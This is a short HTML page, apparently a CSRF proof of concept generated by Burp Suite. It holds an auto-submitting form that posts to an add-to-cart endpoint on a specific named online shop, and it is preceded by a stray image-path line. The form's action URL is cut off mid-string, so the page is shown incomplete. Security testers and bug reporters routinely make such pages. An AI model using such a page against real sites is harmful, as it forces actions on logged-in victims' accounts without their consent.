 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://www.kiyahh.com/ajaxcart/index/add/uenc/aHR0cHM6Ly93d3cua2l5YWhoLmNvbS9kZWNvcmF0aXZlcy9wbGF5aW5nLW
<input type="submit" value="Submit request" />
</form>
</body>
</html>